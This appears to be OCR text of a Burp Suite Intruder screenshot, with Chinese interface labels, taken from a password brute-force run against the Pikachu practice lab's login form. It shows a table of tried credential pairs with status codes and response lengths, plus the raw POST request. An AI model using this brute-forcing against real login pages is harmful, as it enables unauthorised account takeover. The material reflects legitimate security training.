 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
2875 woaini1314 200 34969
3354 qq123456 200 34969
3833 abc123456 200 34969
4312 123456a 200 34969
4791 123456789a 200 34969
5270 147258369 200 34969
967 admin 123456 200 34990
997 admin 123456 200 34990
0 200 35014
2 username 123456789 200 35014
请求 响应
Raw 参数 头 Hex
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: pikachu:8848
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://pikachu:8848
Connection: close
Referer: http://pikachu:8848/vul/burteforce/bf_form.php
Cookie: PHPSESSID=us653taos2sak826pns6mcpepj
Upgrade-Insecure-Requests: 1
Priority: u=1
? < + > 输入搜索字词 没有比赛
5625 of 101069